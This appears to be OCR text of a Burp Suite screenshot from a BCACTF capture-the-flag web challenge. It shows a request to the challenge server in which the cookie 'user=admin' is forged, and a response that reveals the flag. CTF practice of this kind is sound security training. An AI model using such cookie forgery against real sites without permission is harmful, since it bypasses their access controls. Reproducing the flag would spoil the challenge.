 Request
Pretty Raw \n Actions
1 GET /off HTTP/1.1
2 Host: web.bcactf.com:49155
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://web.bcactf.com:49155/
9 Cookie: user=admin
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 102
5 ETag: W/"66-dF9xBI2O4XkuyCxUTrKWFvvESU8"
6 Date: Sat, 12 Jun 2021 02:30:21 GMT
7 Connection: close
8
9 Flag get! bcactf{c00k13s_s3rved_fr3sh_fr0m_th3_smart_0ven_cD7EE09k